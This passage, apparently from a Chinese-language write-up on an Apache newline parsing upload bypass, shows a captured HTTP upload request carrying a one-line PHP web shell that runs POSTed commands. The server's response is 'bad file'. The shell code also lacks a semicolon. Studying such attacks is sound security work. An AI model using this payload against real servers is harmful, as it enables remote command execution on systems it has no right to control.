 这里主要是由于换行引起的php解析问题，通过上传php文件，可以发现文件不在白名单范围内：
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: .cn:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: htt :8080/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------23522563632559
Content-Length: 334
-----------------------------23522563632559
Content-Disposition: form-data; name="file"; filename="404.php"
Content-Type: image/jpeg
<?php
$a=$_POST["cmd"]
@eval($a);
?>
-----------------------------23522563632559
Content-Disposition: form-data; name="name"
evil.php
-----------------------------23522563632559--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2020 11:12:47 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 8
Connection: close
Content-Type: text/html
bad file